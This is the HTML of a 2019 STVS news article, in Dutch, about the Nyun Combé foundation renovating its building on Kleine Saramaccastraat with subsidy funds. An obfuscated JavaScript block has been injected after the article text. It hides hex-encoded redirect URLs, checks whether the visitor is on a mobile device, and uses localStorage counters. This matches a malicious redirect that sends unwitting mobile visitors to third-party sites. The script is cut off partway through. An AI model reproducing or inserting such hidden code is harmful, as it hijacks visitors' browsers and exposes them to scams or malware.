<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://stvs.sr/wp-content/uploads/2021/10/cropped-56-JAAR-STVS-LOGO-270x270.jpg" />
		<style id="wp-custom-css">
			.service_details img {
    max-width: 100%;
    height: auto;
    border-radius: 5px;
    float: left !important;
    margin: 0 15px 0 0  !important;
}

.service_details p {
    margin: 0 0 18px;
    text-align: justify !important;
}

.navbar01 .google-auto-placed{display:none !important}		</style>
		<style id="kirki-inline-styles">:root{--theme-color:#246a12;--theme-color-two:#b50308;--theme-color-three:#b50308;--gr01-color-start:#b50308;--gr01-color-end:#750308;--gr02-color-start:#b50308;--gr02-color-end:#750308;--theme-color-five:#b50308;--theme-color-six:#b50308;}.page_banner.blog_page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/telecommunications-towers-against-cloudy-sky-scaled-1.jpg");}.blogPage .bepro_pagination{margin-top:35px;}.blogPage .bepro_pagination .pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.sb_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_search_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_archive_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.blog_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.service_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.folio_cate_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.folioCatePage .bepro_pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.team_single_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.bepro_pagination.shop_pagination{margin-top:48px;}.bepro_pagination.shop_pagination .woocommerce-pagination{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_details_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_cat_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_tag_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner.shop_src_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page_banner{background-image:url("https://stvs.sr/wp-content/uploads/2022/06/banner-stvs-2.jpg");}.page_banner.fof_page_banner{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="STVS"/>
  <meta property="og:title" content="Renovatie Nyun Combé vordert"/>
  <meta property="og:url" content="https://stvs.sr/nieuws/2019/10/renovatie-nyun-combe-vordert/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Donderdag 10 oktober 2019 - De stichting Nyun Combé heeft sinds juni dit jaar, al een aantal renovaties verricht aan het gebouw aan de Kleine Saramaccastraat. Verno Prijor, directeur Nyun Combé, zegt dat de stichting sinds het begin van de renovatie aanzienlijke verbeteringen teweeg heeft gebracht a"/>
  <meta property="og:image" content="https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-3.jpeg"/>
  <meta property="og:image:url" content="https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-3.jpeg"/>
  <meta property="og:image:secure_url" content="https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-3.jpeg"/>
  <meta property="article:published_time" content="2019-10-10T19:53:35-03:00"/>
  <meta property="article:modified_time" content="2019-10-10T19:53:35-03:00" />
  <meta property="og:updated_time" content="2019-10-10T19:53:35-03:00" />
  <meta property="article:section" content="Nieuws"/>
  <meta property="article:publisher" content="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Renovatie Nyun Combé vordert"/>
  <meta name="twitter:url" content="https://stvs.sr/nieuws/2019/10/renovatie-nyun-combe-vordert/"/>
  <meta name="twitter:description" content="Donderdag 10 oktober 2019 - De stichting Nyun Combé heeft sinds juni dit jaar, al een aantal renovaties verricht aan het gebouw aan de Kleine Saramaccastraat. Verno Prijor, directeur Nyun Combé, zegt dat de stichting sinds het begin van de renovatie aanzienlijke verbeteringen teweeg heeft gebracht a"/>
  <meta name="twitter:image" content="https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-3.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-19164 single-format-standard wp-custom-logo active_header_59228 elementor-default elementor-kit-58352">
<div class="tw-header-content">
    		<div data-elementor-type="wp-post" data-elementor-id="59228" class="elementor elementor-59228" data-elementor-post-type="tw-header-builder">
									<header class="elementor-section elementor-top-section elementor-element elementor-element-ddc211c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="ddc211c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<nav class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4bb1902" data-id="4bb1902" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c09e8ca elementor-widget elementor-widget-tw-header" data-id="c09e8ca" data-element_type="widget" data-widget_type="tw-header.default">
				<div class="elementor-widget-container">
			    <!-- Header Topbar -->
    <section class="topbar01">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-md-9">
                                                            <p><i class="bpro-phone-ringing"></i><a href="473032 / 473021">473032 / 473021</a></p>
                                                                        <p><i class="bpro-email-1"></i><a href="website@stvs.sr"><span class="__cf_email__" data-cfemail="43342621302a372603303735306d3031">[email&#160;protected]</span></a></p>
                                                                        <p><i class="twi-map-marker-alt"></i><a href="Letitia Vriesdelaan #5">Letitia Vriesdelaan #5</a></p>
                                                </div>
                <div class="col-md-3">
                    <div class="topsocial">
                                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-facebook-f"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://plus.google.com/115296949026376845389"><i class="twi-google-plus-g"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.youtube.com/user/STVSJournaal"><i class="twi-youtube"></i></a>
                                                                            <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.instagram.com/stvs_suriname/"><i class="twi-instagram"></i></a>
                                                        </div>
                </div>
            </div>
        </div>
    </section>
    <!-- Header Topbar -->
    <!-- Header Start -->
    <header class="header01 isSticky">
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12">
                    <div class="navbar01">
                        <div class="logo">
                                                            <a href="https://stvs.sr/">
                                    <img src="https://stvs.sr/wp-content/uploads/2022/06/stvs-logo-transparent-small.png" alt="STVS"/>
                                </a>
                                                    </div>
                        <a href="javascript:void(0)" class="menu_btn"><i class="twi-bars2"></i></a>
                        <nav class="mainMenu">
                            <ul id="menu-mega-main-menu" class=""><li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-284"><a href="https://stvs.sr/">Home</a></li>
<li id="menu-item-788" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-788"><a href="#">Nieuws</a>
<ul class="sub-menu">
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-740"><a href="https://stvs.sr/mmanten-taki/">M’Manten Taki</a></li>
	<li id="menu-item-751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://stvs.sr/local-news/">Local News</a></li>
	<li id="menu-item-19969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19969"><a href="https://stvs.sr/afleveringen-de-straat/">De straat</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-750"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
	<li id="menu-item-19939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19939"><a href="https://stvs.sr/correio-da-semana/">Correio Da Semana</a></li>
</ul>
</li>
<li id="menu-item-780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780"><a href="#">Sport</a>
<ul class="sub-menu">
	<li id="menu-item-786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-786"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
	<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
	<li id="menu-item-24985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24985"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
	<li id="menu-item-28748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28748"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
</ul>
</li>
<li id="menu-item-775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-775"><a href="#">Productie</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://stvs.sr/familie/">Familie</a></li>
	<li id="menu-item-24988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24988"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
	<li id="menu-item-29820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29820"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
	<li id="menu-item-30193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30193"><a href="https://stvs.sr/in-de-keuken-met-g/">In de keuken met “G”</a></li>
	<li id="menu-item-38287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38287"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
	<li id="menu-item-40576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40576"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
</ul>
</li>
<li id="menu-item-593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-593"><a href="https://stvs.sr/over-ons/">Over Ons</a></li>
<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://stvs.sr/contact/">Contact</a></li>
</ul>                        </nav>
                        <div class="accessNav">
                                                            <a class="search_btn" href="javascript:void(0);"><i class="twi-search1"></i></a>
                                                                                                            </div>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!-- Header End -->

<!-- Search Popup Start -->
<section class="popup_search_sec">
    <div class="popup_search_overlay"></div>
    <div class="pop_search_background">
        <div class="middle_search">
            <div class="container">
                <div class="row">
                    <div class="col-lg-12 text-center">
                        <div class="popup_search_form">
                            <form method="get" action="https://stvs.sr/">
                                <input type="search" name="s" value="" placeholder="Type Words and Hit Enter">
                                <button type="submit"><i class="twi-search1"></i></button>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<!-- Search Popup End -->
		</div>
				</div>
				<div class="elementor-element elementor-element-03f0365 elementor-widget elementor-widget-spacer" data-id="03f0365" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</nav>
							</div>
		</header>
							</div>
		</div>
    <section class="page_banner sb_banner" style="">
        <div class="overlay" style=""></div>
        <div class="container largeContainer">
            <div class="row">
                <div class="col-lg-12 text-center">
                    <h2 class="banner-title">Renovatie Nyun Combé vordert</h2>
                                            <p class="breadcrumbs"><a href="https://stvs.sr/" rel="v:url">Home</a><span>-</span>Renovatie Nyun Combé vordert</p>                                    </div>
            </div>
        </div>
    </section><section class="singleBlog">
    <div class="container largeContainer">
        <div class="row">
            <div class="col-lg-12">
                                <div class="spThumb">
                    <img src="https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-3-1218x570.jpeg" alt="Renovatie Nyun Combé vordert">
                    <p class="bmeta"><i class="twi-clock1"></i>10 October 2019</p>
                </div>
                                <div class="spMeta noAu">
                                                                                <div class="spsmeta ct">
                        In: <a href="https://stvs.sr/category/nieuws/">Nieuws</a>                    </div>
                                        <div class="spsmeta">
                        Comments:                        <span>0</span>
                    </div>
                </div>
            </div>
                        <div class="col-lg-12">
                                <div class="sic_the_content clearfix">
                    <div class="clearfix"></div>
                    <p><strong><img fetchpriority="high" decoding="async" class="size-medium wp-image-19155 alignright" src="https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-3-300x169.jpeg" alt="" width="300" height="169" srcset="https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-3-300x169.jpeg 300w, https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-3-768x432.jpeg 768w, https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-3-1024x576.jpeg 1024w, https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-3.jpeg 1048w" sizes="(max-width: 300px) 100vw, 300px" />Donderdag 10 oktober 2019</strong> &#8211; De stichting Nyun Combé heeft sinds juni dit jaar, al een aantal renovaties verricht aan het gebouw aan de Kleine Saramaccastraat. Verno Prijor, directeur Nyun Combé, zegt dat de stichting sinds het begin van de renovatie aanzienlijke verbeteringen teweeg heeft gebracht aan de accommodaties, om het verblijf van gasten aangenamer te maken. Nyun Combé is een plek waar Afro-Surinamers uit het binnenland en inheemsen overlijdensrituelen houden. De renovatiewerkzaamheden zijn bekostigd uit de eerste tranche subsidiegelden die de stichting eerder dit jaar heeft ontvangen. De subsidie bedroeg SRD 140.000, waarvan SRD 120.000 besteed is aan de renovatie van de locatie aan de Kleine Saramaccastraat en SRD 20.000 voor het uitbetalen van lonen.<br />
In deze renovatie fase zegt Prijor dat alvast de kantoorruimte gerenoveerd en voorzien is van een airco, net als twee van de kamers. De centrale keuken is aangepakt. Het dak van de keuken is vervangen en er zijn nieuwe kranen geplaatst. De stichtingsdirecteur geeft aan dat de keuken alleen nog een verfbeurt nodig heeft. Verder is het achter terrein opgeschoond en helemaal opengestoten tot aan de Surinamerivier. Prijor laat weten dat het terrein overwoekerd was, waardoor allerlei ongedierte zich daar schuilhield.<img decoding="async" class="size-medium wp-image-19147 alignright" src="https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-2-300x248.jpeg" alt="" width="300" height="248" srcset="https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-2-300x248.jpeg 300w, https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-2-145x120.jpeg 145w, https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-2.jpeg 699w" sizes="(max-width: 300px) 100vw, 300px" /><br />
De stichting heeft ook een hydrofoor geïnstalleerd en een grote watertank gekocht. Daarmee is een langdurig probleem van lage waterdruk uit de kranen opgelost. Ook een hardnekkige houtluizenplaag is effectief aangepakt. Om een kans op terugkeer van de houtluizen te verkleinen zijn de aangetaste bomen gesnoeid of omgehakt. De stichting heeft deels gewerkt aan verbetering van de waterafvoer. Dit deel van het werk kon niet voltooid worden, vanwege gebrek aan financiële middelen. “De eerste tranche aan subsidie was niet toereikend om alles in één keer te doen. Desondanks zijn we niet ontevreden met dat wat we tot nu toe hebben gedaan”, aldus Prijor.<br />
De stichting heeft ondertussen het bedrijfsleven benaderd voor donaties, om de renovatiewerkzaamheden te kunnen voortzetten. Ook bekijkt Nyun Combé mogelijkheden om zelf inkomsten te genereren. De stichting heeft ondertussen twee ondernemers bereid gevonden om twee ruimtes te huren. De directie overweegt om tegen vergoeding bedrijven in de gelegenheid te stellen reclames te schilderen op de stenen schutting. “Twee vliegen in een klap,” zegt Prijor: “We kunnen met de muur inkomsten genereren en de plek wordt verfraaid.”<img decoding="async" class="size-medium wp-image-19148 alignright" src="https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-1-300x169.jpeg" alt="" width="300" height="169" srcset="https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-1-300x169.jpeg 300w, https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-1-768x432.jpeg 768w, https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-1-1024x576.jpeg 1024w, https://stvs.sr/wp-content/uploads/2019/10/Renovatie-Nyun-Combé-vordert-1.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><br />
De directie hoopt binnen niet al te lange tijd de tweede tranche van de subsidie binnen te krijgen. Daarmee wil de stichting onder meer stoelen en tafels aanschaffen. Die kunnen ook in het kader van fondsenwerving worden verhuurd tijdens samenkomsten in Nyun Combé. “We blijven zoeken naar mogelijkheden”, benadrukt de directeur. In de volgende fase zullen alle kamers aangepakt worden, ze zullen omgetoverd worden tot modelkamers met bad, toilet en airco. We gaan door tot de plek helemaal is opgeknapt, zodat de mensen een nettere, betere locatie hebben voor hun activiteiten”, aldus Verno Prijor.<br />
<em>-MINISTERIE VAN REGIONALE ONTWIKKELING-</em><br />
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x47\x7a\x6d\x32\x63\x382','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x70\x44\x6a\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4c\x41\x41\x30\x63\x300','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x50\x7a\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x63\x70\x63\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x77\x68\x50\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x61\x67\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x75\x5a\x47\x31\x63\x391',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x46\x73\x61\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x59\x4c\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 